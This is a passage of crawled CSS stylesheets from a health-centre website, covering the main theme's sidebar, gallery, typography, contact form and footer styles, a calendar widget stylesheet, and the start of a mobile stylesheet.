    background-size:20px 20px;
    margin:4px 0 0 0;
}
.static-page .title-faq.ui-accordion-header-active span {
    background:url(../images/icon-minus.png) no-repeat 100% 0;
    background-size:20px 20px;
}
.content-faq {
    padding:20px 0 0 10px;
}

/* Gallery
=====================================================================*/
.gallery-group {
    margin:0 0 50px 0;
}
.link-category-gallery {
    width:265px;
    height:271px;
    float:left;
    background:#f0f0f0;
    padding:25px;
    text-decoration:none;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
.link-category-gallery strong {
    font-size:18px;
    color:#222;
    display:block;
    line-height:1.4;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
.link-category-gallery span {
    font-size:14px;
    color:#333;
    margin: 0 0 24px;
	line-height: 1.6;
}
.list-gallery-category {
    list-style:none;
    margin:0;
}
.list-gallery-category li {
    width:160px;
    height:160px;
    float:left;
    margin:0 0 1px 1px;
    position:relative;
    overflow:hidden;
}
.list-gallery-category.detail li {
    margin:0;
}
.list-gallery-category li a img {
    opacity:0.8;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
.list-gallery-category li a span {
    position:absolute;
    left:0;
    bottom:0;
    background:#62462d;
    color:#fff;
    padding:10px;
    text-transform:uppercase;
    font-size:11px;
    font-weight:100;
    opacity:0;
    transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
}
.list-gallery-category li a:hover img {
    opacity:1;
}
.list-gallery-category li a:hover span {
    opacity:1;
}
.link-category-gallery:hover {
    background:#fff;
}
.link-category-gallery:hover strong {
    color:#7a1632;
}


/* Widget
=====================================================================*/
#sidebar .widget-container {
    background:#fff;
    margin:0 0 20px 0;
    padding:0 20px 20px 20px;
}
.sidebar-homepage .widget-title, #sidebar .widget-title {
    background-color:#6e5137;
    background-image: linear-gradient(top, #6e5137, #62462d);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#6e5137), to(#62462d));
    background-image: -webkit-linear-gradient(top, #6e5137, #62462d);
    background-image: -moz-linear-gradient(top, #6e5137, #62462d);
    background-image: -ms-linear-gradient(top, #6e5137, #62462d);
    background-image: -o-linear-gradient(top, #6e5137, #62462d);
    padding:12px 20px;
    font-size:16px;
    color:#fff;
    text-transform:uppercase;
    font-weight:normal;
    border-bottom:1px solid #fff;
    margin:0 0 20px 0;
}
#sidebar .widget-title {
    margin-left:-20px;
    width:260px
}
#sidebar ul {
    list-style:none;
    margin:0 0 10px 0;
}
#sidebar ul li {
    font-size:14px;
    color:#333;
    padding:10px 0;
    border-bottom:1px solid #dadada;
    line-height:1.4;
}
#sidebar ul li a {
    color:#444;
    text-decoration:none;
}
#sidebar ul li a:hover {
    color:#7a1632;
}
#sidebar img.alignleft {
    margin-right:20px;
}
#sidebar .text-widget img,
#sidebar .textwidget img {
    margin-bottom:15px;
}
#sidebar .text-widget,
#sidebar .textwidget {
    font-size:14px;
    color:#666;
    line-height:1.6;
    margin:0 0 20px 0;
}
#sidebar .text-widget {
    border-bottom:1px solid #dadada;
}
#sidebar .text-widget p,
#sidebar .textwidget p {
    font-size:14px;
    color:#666;
    line-height:1.6;
    margin:0 0 24px;
}
#sidebar .text-widget ul {
    border-top:1px solid #dadada;
    margin:0 0 20px 0;
}
#sidebar .map-area {
    width:258px;
    height:250px;
    margin:0 0 20px 0;
    border:1px solid #fff;
    box-shadow:2px 2px 0 0 #dadada;
}
#sidebar .testimonial-header {
    float: left;
    background: url(../images/quote-sidebar.png) no-repeat 100% 100%;
    padding: 0 0 42px 0;
    width: 137px;
    background-size:43px 35px;
}
#sidebar .testimonial-header h4 {
    font-size:14px;
    color:#333;
    font-weight:bold;
    margin:0 0 2px 0;
}
#sidebar .testimonial-header h5 {
    font-size:11px;
    color:#666;
    font-weight:normal;
}
#sidebar .text-widget blockquote {
    clear: both;
    padding: 5px 0 0 0;
    font-size: 14px;
    color: #666;
}
#sidebar ul.tabs-widget {
    width:300px;
    margin:0 0 0 -20px;
}
#sidebar ul.tabs-widget li {
    width:50%;
    float:left;
    border:none;
    padding:0;
    margin:0 0 20px 0;
}
#sidebar ul.tabs-widget li a {
    text-align:center;
    display:block;
    padding:12px 0;
    background-color:#6e5137;
    background-image: linear-gradient(top, #6e5137, #62462d);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#6e5137), to(#62462d));
    background-image: -webkit-linear-gradient(top, #6e5137, #62462d);
    background-image: -moz-linear-gradient(top, #6e5137, #62462d);
    background-image: -ms-linear-gradient(top, #6e5137, #62462d);
    background-image: -o-linear-gradient(top, #6e5137, #62462d);
    font-size:14px;
    text-transform:uppercase;
    color:#fff;
    opacity:0.8;
}
#sidebar ul.tabs-widget li.ui-tabs-active a {
    opacity:1;
}
#sidebar .team-sidebar-content h4 {
    font-size:16px;
    color:#333;
    font-weight:bold;
}
#sidebar .team-sidebar-content h5 {
    font-size:14px;
    color:#898989;
    font-style:italic;
    margin:0 0 5px 0;
}
.team-sidebar-social a {
    width:16px;
    height:16px;
    float:left;
    margin:0 5px 0 0;
    text-indent:-9999px;
}
.team-sidebar-social a.icon-facebook-team {
    background:#dadada url(../images/icon-facebook.png) no-repeat 50% 2px;
    background-size:12px 12px;
}
.team-sidebar-social a.icon-facebook-team:hover {
    background-color:#33579f;
}
.team-sidebar-social a.icon-twitter-team {
    background:#dadada url(../images/icon-twitter.png) no-repeat 50% 2px;
    background-size:12px 12px;
}
.team-sidebar-social a.icon-twitter-team:hover {
    background-color:#00abf3;
}
.team-sidebar-social a.icon-gplus-team {
    background:#dadada url(../images/icon-gplus.png) no-repeat 50% 2px;
    background-size:12px 12px;
}
.team-sidebar-social a.icon-gplus-team:hover {
    background-color:#da4b2d;
}
.team-sidebar-social a.icon-linkedin-team {
    background:#dadada url(../images/icon-linkedin.png) no-repeat 50% 2px;
    background-size:12px 12px;
}
.team-sidebar-social a.icon-linkedin-team:hover {
    background-color:#0082c4;
}
#sidebar .team-sidebar li {
    padding:0 0 20px 0;
    margin:0 0 20px 0;
}
#sidebar .flickr a {
    width: 100px;
    height: 100px;
    float: left;
    margin: 10px 15px 20px 15px;
}
#sidebar .flickr a img {
    width: 100px !important;
    height: 100px !important;
    border:1px solid #fff;
    box-shadow:2px 2px 0 0 #dadada;
}
.sidebar-homepage .widget-container {
    margin:0 0 50px 0;
}
.sidebar-homepage .widget-container ul {
    list-style:none;
    margin:0 0 20px 0;
}
.sidebar-homepage .widget-container ul li {
    font-size:14px;
    color:#444;
    padding:8px 0 7px 0;
    border-bottom:1px solid #dadada;
    line-height:1.4;
}
.sidebar-homepage .widget-container ul li a {
    color:#777;
    text-decoration:none;
}
.sidebar-homepage .widget-container ul li a:hover {
    color:#7a1632;
}
.sidebar-homepage .widget-container ul.news-sidebar li, 
#sidebar .widget-container ul.news-sidebar li {
    padding:0 0 20px 0;
    margin:0 0 20px 0;
}
.sidebar-homepage .widget-container ul.news-sidebar li img,
#sidebar .widget-container ul.news-sidebar li img {
    border:1px solid #fff;
    box-shadow:2px 2px 0 0 #dadada;
}
.sidebar-homepage .imgrame,
#sidebar .imgframe {
    border:1px solid #fff;
    box-shadow:2px 2px 0 0 #dadada;
}
.sidebar-homepage .widget-container ul.news-sidebar h4,
#sidebar .widget-container ul.news-sidebar h4{
    font-size:14px;
    font-weight:bold;
    margin:0 0 2px 0;
    padding:5px 0 0 0;
}
.sidebar-homepage .widget-container ul.news-sidebar h4 a,
#sidebar .widget-container ul.news-sidebar h4 a {
    color:#444;
}
.sidebar-homepage .widget-container ul.news-sidebar h4 a:hover,
#sidebar .widget-container ul.news-sidebar h4 a:hover {
    color:#7a1632;
}
.sidebar-homepage .widget-container ul.news-sidebar .date-news {
    font-size:11px;
    color:#898989;
    text-transform:uppercase;
    font-weight:300;
}
#sidebar .widget-container ul.news-sidebar .date-news {
    font-size:10px;
    color:#898989;
    text-transform:uppercase;
    font-weight:300;
}
.sidebar-homepage .widget-container ul.news-sidebar h5 {
    display:none;
}
.sidebar-homepage .button-more, 
#sidebar .button-more {
    display:block;
    text-align:center;
    font-size:14px;
    color:#fff;
    font-weight:bold;
    text-transform:uppercase;
    padding:10px 0;
    border:1px solid #7a1632;
    text-decoration:none;
    background-color:#a42347;
    background-image: linear-gradient(top, #a42347, #7a1632);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#a42347), to(#7a1632));
    background-image: -webkit-linear-gradient(top, #a42347, #7a1632);
    background-image: -moz-linear-gradient(top, #a42347, #7a1632);
    background-image: -ms-linear-gradient(top, #a42347, #7a1632);
    background-image: -o-linear-gradient(top, #a42347, #7a1632);
    text-shadow:0 -1px rgba(0,0,0,0.5);
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
.sidebar-homepage .button-more:hover, 
#sidebar .button-more:hover {
    background:#7a1632;
}
.sidebar-homepage .event-date-widget,
#sidebar .event-date-widget {
    width:61px;
    height:80px;
    float:left;
    background:url(../images/icon-calendar-widget.png) no-repeat;
    background-size:61px 80px;
    margin:0 20px 0 0;
    text-align:center;
}
.sidebar-homepage .widget-container ul.event-sidebar li,
#sidebar .widget-container ul.event-sidebar li{
    padding:0 0 20px 0;
    margin:0 0 20px 0;
}
.sidebar-homepage .event-date-widget strong,
#sidebar .event-date-widget strong {
    display:block;
    font-size:36px;
    color:#fff;
    padding:12px 0 0 0;
}
.sidebar-homepage .event-date-widget span,
#sidebar .event-date-widget span {
    display:block;
    font-size:11px;
    text-transform:uppercase;
    color:#fff;
    padding:3px 0 0 0;
}
.sidebar-homepage .event-content-widget {
    width:260px;
    float:left;
}
#sidebar .event-content-widget {
    width:179px;
    float:left;
}
.sidebar-homepage .event-content-widget article,
#sidebar .event-content-widget article{
    margin: 0 0 10px 0;
}
.sidebar-homepage .event-content-widget h4,
#sidebar .event-content-widget h4 {
    font-size:14px;
    font-weight:bold;
    padding:5px 0 2px 0;
}
.sidebar-homepage .widget-container .event-content-widget h4 a,
#sidebar .widget-container .event-content-widget h4 a {
    color:#444;
}
#sidebar .widget-container .event-content-widget h4 a:hover {
    color:#7a1632;
}
.sidebar-homepage .event-content-widget p,
#sidebar .event-content-widget p {
    font-size:10px;
    color:#898989;
    text-transform:uppercase;
    font-weight:300;
    line-height:1.6;
}
.sidebar-homepage .event-content-widget em,
#sidebar .event-content-widget em {
    font-size:11px;
    color:#555;
}
#sidebar .partner-sidebar li {
    text-align:center;
    padding:0;
}
#sidebar .partner-sidebar li img {
    opacity:0.8;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
#sidebar .partner-sidebar li a:hover img {
    opacity:1;
}
.sidebar-homepage .widget-container ul.slides {
    margin:0;
}
.sidebar-homepage .widget-container ul.slides li {
    padding:0;
    border:none;
}
.sidebar-homepage .widget-container .slides-image {
    padding:4px;
    background:#dadada;
    margin:0 0 20px 0;
}
.sidebar-homepage .widget-container .flexslider {
    position:relative;
}
.sidebar-homepage .widget-container .flexslider .flex-control-nav {
    display:none;
}
.sidebar-homepage .widget-container .flexslider h4 {
    text-align:center;
    margin:0 60px;
    font-size:14px;
    color:#444;
    font-weight:normal;
    line-height:1.2;
}
.sidebar-homepage .widget-container ul.flex-direction-nav {
    margin:0;
    height:0;
}
.sidebar-homepage .widget-container ul.flex-direction-nav li {
    padding:0;
    border:none;
}
.sidebar-homepage .widget-container .flexslider .flex-prev {
    position:absolute;
    display:block;
    width:32px;
    height:32px;
    background:#7a1632 url(../images/arrow-prev-slide.png) no-repeat 50% 9px;
    bottom:0;
    left:0;
    text-indent:-9999px;
    background-size:12px 15px;
}
.sidebar-homepage .widget-container .flexslider .flex-next {
    position:absolute;
    display:block;
    width:32px;
    height:32px;
    background:#7a1632 url(../images/arrow-next-slide.png) no-repeat 50% 9px;
    bottom:0;
    right:0;
    text-indent:-9999px;
    background-size:12px 15px;
}
.sidebar-homepage .widget-container .flexslider .flex-next:hover, .sidebar-homepage .widget-container .flexslider .flex-prev:hover {
    opacity:0.7;
}
.sidebar-homepage .widget-container .flexslider .flex-prev.flex-disabled,
.sidebar-homepage .widget-container .flexslider .flex-next.flex-disabled{
    opacity:0.3;
    cursor:default;
}
.sidebar-footer .widget-title {
    font-size:18px;
    color:#222;
    font-weight:bold;
    border-bottom:3px solid #62462d;
    padding:0 0 10px 0;
    margin:5px 0 20px 0;
}
.sidebar-footer .widget-container {
    margin:0 0 50px 0;
}
.sidebar-footer .widget-container ul {
    list-style:none;
    margin:0 0 20px 0;
}
.sidebar-footer .widget-container ul li {
    font-size:14px;
    color:#444;
    padding:9px 0 8px 0;
    border-bottom:1px solid #bbb;
    line-height:1.4;
}
.sidebar-footer .widget-container ul li a {
    color:#444;
    text-decoration:none;
}
.sidebar-footer .widget-container ul li a:hover {
    color:#7a1632;
}
.sidebar-footer .map-area {
    width:331px;
    height:205px;
    background:#fff;
    border:none;
    padding:5px;
}

/* Typography
=====================================================================*/
.static-page h1#main-title {
	font-weight:300;
}
.static-page h1#main-title span {
    font-weight:bold;
}
.static-page img {
	margin:5px 0 25px 0;
}
.static-page img.imgframe {
	max-width:97.5%;
	padding:4px;
	background:#dadada;
}
img.alignleft, .static-page img.alignleft {
	margin-right:25px;
	float:left;
}
img.alignright, .static-page img.alignright {
	margin-left:25px;
	float:right;
}
.static-page h1,
.static-page h2,
.static-page h3,
.static-page h4,
.static-page h5,
.static-page h6 {
	line-height: 1.3;
    color:#222;
}
.content-home .static-page h3 {
    color:#79aea6;
}
.static-page h1 {
	font-size: 30px;
	margin: 30px 0;
}
.static-page h2 {
	font-size: 26px;
	margin: 25px 0;
}
.static-page h3 {
	font-size: 22px;
	margin: 22px 0;
}
.static-page h4 {
	font-size: 20px;
	margin: 25px 0;
}
.static-page h5 {
	font-size: 18px;
	margin: 30px 0;
}
.static-page h6 {
	font-size: 16px;
	margin: 36px 0;
}
.static-page p {
	margin: 0 0 24px;
	line-height: 1.6;
	font-size: 15px;
	color:#444;
}
.static-page ul, .static-page ol {
	margin: 0 0 24px 30px;
	line-height: 1.6;
	font-size: 15px;
	color:#444;
}
.static-page blockquote {
	margin: 0 0 24px;
	line-height: 1.5;
	font-size: 15px;
	color:#666;
	font-weight: 300;
	padding:0 0 0 52px;
    background:url(../images/quote.png) no-repeat 8px 0;
    background-size:34px 27px;
}
.separator {
	border:1px solid #ececec;
	height:4px;
	margin:0 0 25px 0;
    background:#f3f3f3;
    clear:both;
}
.separator a {
	float:right;
	font-size:12px;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 300;
    background:#fff;
    padding:3px 0 3px 5px;
    margin:-10px 0 0 0;
}
table {
	width: 90%;
	margin: 0 0 30px 0;
	border-left:1px solid #fff;
	background: #fff;
}
table thead th {
	height: 40px;
	background: url(../images/tblhead.html) repeat-x;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	font-size: 12px;
	vertical-align:middle;
	font-weight: bold;
}
table tbody td, table tfoot td {
	height: 33px;
	vertical-align: middle;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	color: #606060;
	font-size: 11px;
	text-align: center;
}
#main-content table tbody tr td img, #full-content table tbody tr td img {
	margin: 0;
	border:none;
}
table tbody tr.odd td {
	background: #efefef;
}
table tbody tr td.cellfeat, table tbody tr.odd td.cellfeat {
	background: #eaeaea;
	padding: 2px 0 2px 10px;
	font-size: 12px;
	font-weight: bold;
	color: #444;
	text-align: left;
}
#main-content .colhalf {
    width: 341px;
    float: left;
    display: inline;
    margin-right: 50px;
}
#full-width .colhalf {
    width: 537px;
    float: left;
    display: inline;
    margin-right: 50px;
}
#main-content .colhalf.lastcol, #full-width .colhalf.lastcol {
    margin-right:0;
}

/* Contact
=====================================================================*/
#form-contact label {
    font-size:15px;
    color#333;
    font-weight:bold;
    display:block;
    margin:0 0 10px 0;
}
#form-contact label span {
    color:#f00;
}
#form-contact .input {
    width:380px;
    height:30px;
    background:#f7f7f7;
    border:1px solid #fff;
    box-shadow: 2px 2px 0 0 #dadada;
    padding:5px;
    margin:0 0 15px 0;
    font-size:14px;
}
#form-contact .input.textarea {
    width:550px;
    height:180px;
}
#form-contact .button {
    display:block;
    text-align:center;
    font-size:14px;
    color:#fff;
    font-weight:bold;
    text-transform:uppercase;
    padding:10px 20px;
    border:1px solid #7a1632;
    text-decoration:none;
    cursor:pointer;
    background-color:#a42347;
    background-image: linear-gradient(top, #a42347, #7a1632);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#a42347), to(#7a1632));
    background-image: -webkit-linear-gradient(top, #a42347, #7a1632);
    background-image: -moz-linear-gradient(top, #a42347, #7a1632);
    background-image: -ms-linear-gradient(top, #a42347, #7a1632);
    background-image: -o-linear-gradient(top, #a42347, #7a1632);
    text-shadow:0 -1px rgba(0,0,0,0.5);
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
#form-contact .button:hover {
    background:#7a1632;
}
.errordiv {
	display:block;
	border:1px solid #f2a9a9;
	padding:5px;
	color:#f00;
	font-size:12px;
	margin:8px 0 0 0;
	clear: both;
	background:#fff;
}
.correctdiv {
	display:block;
	border:1px solid #b6e47a;
	padding:5px;
	color:#629c17;
	font-size:12px;
	margin:8px 0 0 0;
	background:#d7fca8;
	clear: both;
}

/* Footer
=====================================================================*/
#main-footer {
    position:relative;
    width:100%;
    min-width:1185px;
}
#blur-top {
    width:1125px;
    padding:0 30px;
    height:50px;
    margin:0 auto;
    position:relative;
    overflow:hidden;
    z-index:1;
    background:rgba(255,255,255,0.95);
}
#link-back-top {
    float:right;
    font-size:12px;
    text-transform:uppercase;
    font-weight:bold;
    text-decoration:none;
    background:url(../images/arrow-top.png) no-repeat 100% 1px;
    padding:0 20px 0 0;
    background-size:14px 10px;
    margin:18px 0 0 0;
}
#link-back-top:hover {
    text-decoration:underline;
}
#slogan-footer {
    width:1125px;
    height:160px;
    margin:0 auto;
    position:relative;
    z-index:10;
    background:url(../images/footer-dark.png) no-repeat 50% 0;
}
#slogan-footer h4 {
    text-align:center;
    font-size:32px;
    color:#fff;
    text-shadow:0 1px 2px rgba(0,0,0,0.3);
    padding:55px 0 0 0;
    font-weight:300;
}
#slogan-footer h4 span {
    font-family:Georgia, Garamond, serif;
    font-style:italic;
}
#footer-content {
    width:100%;
    background:rgba(255,255,255,0.95);
}
#footer-container {
    width:1125px;
    margin:0 auto;
    padding:0 30px;
}
#sidebar-footer-left, #sidebar-footer-middle {
    width:341px;
    float:left;
    margin:25px 50px 0 0;
}
#footer-address {
    background:#fff;
    width:301px;
    float:right;
    margin:-5px 0 0 0;
    padding:30px 20px 25px 20px;
    box-shadow:3px 3px 0 rgba(0,0,0,0.1);
}
#title-footer-address {
    width:350px;
    margin:0 0 15px -29px;
    color:#fff;
    font-size:18px;
    font-weight:normal;
    padding:0 0 9px 0;
    background:url(../images/corner.png) no-repeat 0 100%;
    background-size:9px 9px;
}
#title-footer-address span {
    display:block;
    background:#62462d;
    margin:0 0 1px 0;
    padding:8px 20px 8px 29px;
}
#footer-address, #footer-address p {
    font-size:13px;
    color:#666;
    line-height:1.4;
}
#footer-address p {
    margin:0 0 15px 0;
}
#footer-address p strong {
    font-size:14px;
    color:#222;
}
#list-social {
    list-style:none;
    padding:10px 0 0 0;
    margin:0;
}
#list-social li {
    float:left;
    margin:0 16px 0 0;
}
#list-social li a {
    width:32px;
    height:32px;
    background:#dadada;
    border-radius:18px;
    float:left;
    text-indent:-9999px;
    border:2px solid #fff;
    box-shadow:0 0 0 2px #dadada;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
#list-social #icon-facebook a {
    background:#dadada url(../images/icon-facebook.png) no-repeat 5px 5px;
    background-size:22px 22px;
}
#list-social #icon-twitter a {
    background:#dadada url(../images/icon-twitter.png) no-repeat 5px 5px;
    background-size:22px 22px;
}
#list-social #icon-gplus a {
    background:#dadada url(../images/icon-gplus.png) no-repeat 5px 5px;
    background-size:22px 22px;
}
#list-social #icon-linkedin a {
    background:#dadada url(../images/icon-linkedin.png) no-repeat 5px 5px;
    background-size:22px 22px;
}
#list-social #icon-youtube a {
    background:#dadada url(../images/icon-youtube.png) no-repeat 5px 5px;
    background-size:22px 22px;
}
#list-social #icon-flickr a {
    background:#dadada url(../images/icon-flickr.png) no-repeat 5px 5px;
    background-size:22px 22px;
}
#list-social li.last {
    margin:0;
}
#list-social #icon-facebook a:hover {
    background-color:#33579f;
    box-shadow:0 0 0 2px #33579f;
}
#list-social #icon-twitter a:hover {
    background-color:#00abf3;
    box-shadow:0 0 0 2px #00abf3;
}
#list-social #icon-gplus a:hover {
    background-color:#da4b2d;
    box-shadow:0 0 0 2px #da4b2d;
}
#list-social #icon-linkedin a:hover {
    background-color:#0082c4;
    box-shadow:0 0 0 2px #0082c4;
}
#list-social #icon-youtube a:hover {
    background-color:#cc1c13;
    box-shadow:0 0 0 2px #cc1c13;
}
#list-social #icon-flickr a:hover {
    background-color:#ff0988;
    box-shadow:0 0 0 2px #ff0988;
}
#footer-copyright {
    width:100%;
    height:70px;
    background:#62462d;
    min-width:1185px;
}
#footer-copyright-content {
    width:1125px;
    height:70px;
    margin:0 auto;
    padding:0 30px;
}
#logo-footer {
    width:200px;
    height:60px;
    float:left;
    margin:6px 30px 0 0;
}
#text-address {
    float:left;
    font-size:12px;
    font-weight:bold;
    color:#fff;
    margin:28px 10px 0 0;
}
#nav-footer {
    float:left;
    margin:28px 0 0 0;
    list-style:none;
    font-size:12px;
    font-weight:300;
}
#nav-footer li {
    float:left;
    height:15px;
    border-left:1px solid #fff;
    padding:0 10px;
}
#nav-footer li a {
    color:#fff;
    text-decoration:none;
}
#nav-footer li a:hover {
    text-decoration:underline;
}
#text-copyright {
    float:right;
    font-size:12px;
    color:#fff;
    margin:28px 0 0 0;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2),
		only screen and (min--moz-device-pixel-ratio: 2),
		only screen and (-moz-min-device-pixel-ratio: 2),
		only screen and (-o-min-device-pixel-ratio: 2/1),
		only screen and (min-device-pixel-ratio: 2),
		only screen and (min-resolution: 192dpi),
		only screen and (min-resolution: 2dppx) { 
	#logo img {
		width:260px;
		height: 90px;
	}
    .slider-tabs.flexslider .slides img {
        width:190px;
        height:230px;
    }
    .sidebar-homepage .widget-container ul.news-sidebar li img {
        width:123px;
        height:94px;
    }
    .img-history {
        width:228px;
        height:158px;
    }
    .news-container figure img {
        width:342px;
        height:170px;
    }
    .static-page .content-event img {
        width:322px;
        height:140px;
    }
    .static-page .content-event .event-container img {
        width:250px;
        height:270px;
    }
    #event-info img {
        width:270px;
        height:290px;
    }
    .static-page .img-testimonial {
        width:200px;
        height:280px;
    }
    #list-team li img {
        width:155px;
        height:155px;
    }
    #profile-team img {
        width:180px;
        height:180px;
    }
    .list-gallery-category li a img {
        width:160px;
        height:160px;
    }
    #sidebar .widget-container ul.news-sidebar li img {
        width:123px;
        height:94px;
    }
    #sidebar img.testimonial {
        width:96px;
        height:96px;
    }
    #sidebar .team-sidebar img {
        width:65px;
        height:65px;
    }
    .partner-sidebar img {
        width:163px;
        height:100px;
    }
    #logo-footer img {
        width:200px;
        height:60px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://msuhealthcentre.com/style/cal_default.css
body_size: 372
content:
.year {
	border-style: outset;
	border-width: 1px;
	background-color: #e4e4e4;
	text-align: center;
}
.month {
	border-style: none;
	background-color: #e4e4e4;
	background:url(../images/calenderq.html) no-repeat;
	text-align: center;
	width:340px;
	height:300px;
}
.yearname {
	text-align: center;
	font-size: 18px;
	font-weight: bold;
}
.monthname {
	text-align: center;
	font-size: 15px;
	font-weight: bold;
	background:#CCCCCC;
	color: #0099CC;
	
}
.dayname {
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	background-color: #0099CC;
	color: #ffffff;
	border-style: solid;
	border-width:1px
}
.weeknumtitle {
	text-align: center;
	font-size: 12px;
	font-weight: normal;
	background-color: #e9e9e9;
	border-style: outset;
	border-width:1px
}
.weeknum {
	text-align: center;
	font-size: 15px;
	height:20px;
	width:20px;
	color: #000099;
	background-color: #e9e9e9;
}
.yearnavigation {
	font-size: 19px;
	color:#0066CC;
	text-decoration:none;
}
.datepicker {
	
}
.datepickerform {
	margin-bottom: 10px;
}
.monthnavigation {
	font-family: Tahoma, Arial, sans-serif;
}
.monthpicker {
	font-size: 11px;
	background-color: #eeeeee;
	border:1px solid #CCCCCC;
}
.yearpicker {
	font-size: 11px;
	background-color: #eeeeee;
	border:1px solid #CCCCCC;
}
.pickerbutton {
	font-size: 11px;
	background-color: #0099CC;
	border-style: solid;
	border-color: #000000;
	border-width: 1px;
	color:#FFFFFF;
}
.nomonthday {
	text-align: center;
	font-size: 10px;
	height:20px;
	width:20px;
	color: #aaaaaa;
}
.monthday {
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	background-color: #D8D8D8;
	color: #384955;
	height:20px;
	width:20px;
}
.today {
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	background-color: #5CB5C7;
	color: #ffffff;
	height:20px;
	width:20px;
}
.selectedday {
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	background-color: #F2F2FC;
	height:20px;
	width:20px;
}
.sunday {
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	color: #667171;
	height:20px;
	width:20px;
	background-color:#CCCCCC;
}
.sunday a {
	color: #667171;
}
.saturday {
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	color: #667171;
	height:20px;
	width:20px;
	background-color:#D8D8D8;
}
.saturday a {
	color: #667171;
}
.event {
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	color: #FF0000;
	background-color:#00FFFF;
	height:20px;
	width:20px;
}
.event a {
	color: #FF0000;
	font-size:13px;
	text-decoration:none;
}
.selectedevent {
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	color: red;
	background-color: #FFFF00;
	height:20px;
	width:20px;
}
.selectedevent a {
	background-color: #FFFF00;
	color: red;
}
.todayevent {
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	color: red;
	background-color: #FFFF00;
	height:20px;
	width:20px;
}
.todayevent a {
	background-color: #FFFF00;
	color: red;
}
.eventcontent {
	font-size: 10px;
	border-style: outset;
	border-width: 1px;
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://msuhealthcentre.com/style/stylemobile.css
body_size: 3453
content:
/* CSS for iPad Landscape
=====================================================================*/
@media screen and (max-width: 1024px) {
    
}

/* CSS for iPad Portrait
=====================================================================*/
@media screen and (max-width: 800px)
	{
	img,
	img[class*="align"],
	img[class*="wp-image-"] {
		max-width: 100%;
		height: auto;
	}
	.entry-content img,
	.comment-content img,
	.widget img {
		max-width: 100%; /* Fluid images for posts, comments, and widgets */
	}
	img.size-full {
		max-width: 100%;
		width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
	}
	.wp-caption,
	.wp-caption-text {
		max-width: 100%;
		height: auto;
		width: auto9; /* ie8 */
	}
	.wp-caption.alignleft {
		margin-right: 0;
	}
	.wp-caption.alignright {
		margin-left:0;
	}
	.wp-caption {
		padding:0;
		box-shadow:none;
		border:none;
	}
	#header-full, #nav-container, #header-full.small + #nav #nav-container, #slideshow-tabs, #slideshow-tabs .ui-tabs-panel, #content-container, .home #content-container, #main-footer {
		min-width:0;
		width:auto;
		padding:0 30px;
		height:auto;
	}
    #header, #slideshow-tabs, #slideshow-tabs .ui-tabs-panel, .tabs-container, #slideshow-tabs .nav-tabs-slideshow, #content, #blur-top, #slogan-footer, #footer-copyright-content {
        width:auto;
        padding:0;
        height:auto;
    }
    #logo {
        float:none;
        margin:0 auto;
        display:block;
        text-align:center;
    }
    #header-full.small {
        height:50px;
        margin:0;
    }
    #header-full.small #header {
        height:50px;
    }
    #header-full.small #logo {
        text-align:left;
    }
    #header-full.small + #nav #nav-main {
        display:none;
    }
    #main-header{
        margin-top:0;
        position:relative;
        height:auto;
    }
    #main-header.small {
        position:relative;
        height:50px;
        margin-top:40px;
    }
    #header-content {
        height:auto;
        float:none;
    }
    #nav-header {
        float:right;
    }
    #slogan {
        text-align:center;
        padding-bottom:20px;
    }
    #nav {
        height:auto;
    }
    #nav-main, #nav .menu ul {
        height: auto;
        float:left;
        width:80%;
    }
    #nav-main li a, #nav .menu ul li a {
        font-size:12px;
        padding:16px 10px 0 10px;
    }
    #button-registration {
        width:17%;
        padding-left:1%;
        padding-right:1%;
        font-size:12px;
        text-align:center;
    }
    .tabs-blur {
        display:none;
    }
    .tabs-container {
        padding:50px 30px 120px 30px;
        height:auto;
    }
    .tabs-container article {
        width:50%;
        height:250px;
        margin:0;
        padding:20px;
    }
    .tabs-container article h2 {
